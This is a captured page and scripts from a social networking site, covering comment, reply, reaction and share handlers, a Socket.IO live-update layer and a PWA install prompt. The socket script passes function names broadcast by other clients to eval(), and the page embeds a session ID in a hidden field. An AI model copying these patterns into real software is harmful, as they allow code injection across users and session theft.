                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="fru6ca33clt2ah13ddfkikqhr9" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/themes/wg1wga/javascript/formdata-to-object.js
body_size: 35
content:
function formData_to_object(formData){
    var jsonObject = {};
    for (var formItem of formData.entries()) {            
        jsonObject[formItem[0]] = formItem[1];
    }
    return jsonObject;
}


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0
body_size: 1868
content:
// IB Arts
// Socket js Codes
// Connecting to the socket server

var socket = io.connect('https://node.wego.social:2053');

socket.on('connect', function () {
    console.log('connected');

    socket.on('disconnect', function () {
        console.log('disconnected');
    });
});

function socketRequest( socketData  , complete){

    var formData = socketData.data;
    var user_id = getCookie('user_id');
    var PHPSESSID = document.querySelector('input[name=PHPSESSID]').value;
    // var requestID = socketData.url + user_id + Date.now();
    var requestID = Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);
    // console.log( socketData );
    // console.log('uploadProgress' in socketData);
    if(formData instanceof FormData){
        var jsonObject = {};
        if( typeof formData.entries !== 'undefined' ){
            jsonObject = formData_to_object(formData);
        }else{
            jsonObject = formData;
        }

        socketData.data = jsonObject;
    }

    // processing before send data
    if('beforeSend' in socketData){
        socketData.beforeSend();
    }

    // Un-comment below line for debuging
    // console.log(socketData);

    socket.emit('ajax' , { requestID : requestID , socketData : socketData , PHPSESSID : PHPSESSID , user_id : user_id });
    socket.on( requestID  , function(data) {
        // Un-comment the below line for debuging
        // console.log(data);

        complete(data);
        if('success' in socketData){
            // console.log(data);
            socketData.success(data);
        }
        return data;
    });
}

// Function for getting data saved in cookie
function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}



// Function for creating event that will refresh all the users
function broadcastEvent( f_name , selector , data){
    // console.log('get comment');
    if( socket.connected){
        // console.log('get comment connected');
        socket.emit('broadcastEvent' , { f_name : f_name , selector : selector , data : data });
    }
}

// Event listener that will listen for data
socket.on('recieveEvent' , function (data) {
    recieveEvent( data.f_name , data.selector , data.data );
    console.log('recieved comment');
});


// Function that will execute when the event is fired
function recieveEvent( f_name , selector , data){
    if($(selector)){
        var func_string = f_name + '( selector , data );' ;
        eval( func_string );
    }
}

// socket callback function
function Ib_socket_callback(data){
    var user_id = getCookie('user_id');
    var PHPSESSID = document.querySelector('input[name=PHPSESSID]').value;
    socket.emit('socket-callback' , { ib_callback : data , user_id : user_id , PHPSESSID : PHPSESSID } );
}

// Functions for live update of data

// for updating comments
function Ib_InsertComment( selector , data ){
    post_wrapper = $(selector);
    Wo_CleanRecordNodes();

    // check scroll position
    var scrollable = true;
    comment_container = post_wrapper.find('.comments-list');
    if(comment_container.prop('scrollHeight') - 300 > comment_container.prop('scrollTop')){
        scrollable = false;
    }

    post_wrapper.find('.post-footer .comment-container:last-child').after(data.html);
    post_wrapper.find('.comments-list-lightbox .comment-container:first').before(data.html);
    post_wrapper.find('[id=comments]').html(data.comments_num);
    post_wrapper.find('.lightbox-no-comments').remove();
    Wo_StopLocalStream();

    if(scrollable){
        comment_container.prop('scrollTop' , comment_container.prop('scrollHeight') - 300);
    }
  }

// for updating comment reply
function Ib__RegisterReply( selector , data){
    comment_wrapper = $('[id=comment_' + selector + ']');
    Wo_OpenReplyBox(selector);
    comment_wrapper.find('.reply-container:last-child').after(data.html);
    comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
}

// for deleting comment
function Ib_DeleteComment( selector , data ){
    var comment = $('[id=comment_' + selector + ']');
    comment.fadeOut(300, function () {
        comment.remove();
    });
}

// for deleting comment reply
function Ib_DeleteReplyComment( selector , data ){
    var comment = $('[id=comment_reply_' + selector + ']');
    comment.fadeOut(300, function () {
        $(this).remove();
    });
}

// for deleting post reaction
function Ib_DeleteReaction( selector , data ){
    $('.reactions-box-container-'+ selector).hide();
    $('.post-reactions-icons-'+ selector).html("");
    $('.status-reaction-'+ selector).removeClass("active-like");
    $('.status-reaction-'+ selector).html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg> ' + data.like_lang).css({"color": "inherit"});
}

// for deleting comment reaction
function Ib_DeleteCommentReaction( selector , data ){
    $('.reactions-comment-container-'+selector).hide();
    $('.comment-reactions-icons-'+selector).html(data.reactions);
    $('.comment-status-reaction-'+selector).removeClass("active-like");
}

// for deleting reply reaction
function Ib_DeleteReplyReaction( selector , data ){
    $('.reactions-box-comment-replay-container-'+selector).hide();
    $('.replay-reactions-icons-'+selector).html(data.reactions);
    $('.replay-status-reaction-'+selector).removeClass("active-like");
}

// for adding reaction on post
function Ib_RegisterReaction( selector , data ){
    $('.post-reactions-icons-'+selector).html(data.reactions);
}

// for adding reaction on comment
function Ib_RegisterCommentReaction( selector , data ){
    $('.comment-reactions-icons-'+selector).html(data.reactions);
    $('.comment-status-reaction-'+selector).addClass("active-like");
}

// for adding reaction on reply
function Ib_RegisterReplyReaction( selector , data ){
    $('.replay-reactions-icons-'+selector).html(data.reactions);
    $('.replay-status-reaction-'+selector).addClass("active-like");
}

// for deleting post
function Ib_DeletePost( selector , data ){
    setTimeout(function () {
        $('#post-' + selector).slideUp(200, function () {
            $(this).remove();
        });
    }, 300);
}


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/pwa/app.js
body_size: 696
content:

// navigator.serviceWorker && navigator.serviceWorker.register('/sw.js?v=1.6').then(function( registration ) {  console.log('Excellent, registered with scope: ', registration.scope);});

let deferredPrompt;

// window.addEventListener('beforeinstallprompt', (e) => {
//   // Stash the event so it can be triggered later.
//   deferredPrompt = e;
//   // Update UI notify the user they can add to home screen
//   showInstallPromotion();
  
// });

window.addEventListener('beforeinstallprompt', (e) => {
    // Prevent Chrome 67 and earlier from automatically showing the prompt
    e.preventDefault();
    // Stash the event so it can be triggered later.
    deferredPrompt = e;

    console.log('event listener pwa');

    var pwa_installer = document.createElement('button');
    pwa_installer.innerText = 'Install App';
    pwa_installer.className = 'pwa_installer';
    pwa_installer.addEventListener('click' , (e) => {
        pwa_installer.style.display = 'none';
        deferredPrompt.prompt();

        // Wait for the user to respond to the prompt
        deferredPrompt.userChoice.then((choiceResult) => {
            if (choiceResult.outcome === 'accepted') {
            console.log('User accepted the A2HS prompt');
            } else {
            console.log('User dismissed the A2HS prompt');
            }
            deferredPrompt = null;
        });
    });
    document.querySelector('body').appendChild( pwa_installer );


    // setTimeout( function() {
        // add button selector
        var addBtn = document.querySelector('.pwa-button');
        var pwaContainer = document.querySelector('.pwa-container');
        var pwaHide = document.querySelector('.pwa-hide');

        // Update UI to notify the user they can add to home screen
        pwaContainer.style.display = 'block';

        addBtn.addEventListener('click', (e) => {
            // hide our user interface that shows our A2HS button
            pwaContainer.style.display = 'none';
            // Show the prompt
            deferredPrompt.prompt();
            // Wait for the user to respond to the prompt
            deferredPrompt.userChoice.then((choiceResult) => {
                if (choiceResult.outcome === 'accepted') {
                console.log('User accepted the A2HS prompt');
                } else {
                console.log('User dismissed the A2HS prompt');
                }
                deferredPrompt = null;
            });
        });
        pwaHide.addEventListener('click', (e) => { 
            pwaContainer.style.display = 'none';
        });


    // } , 5000 );    
});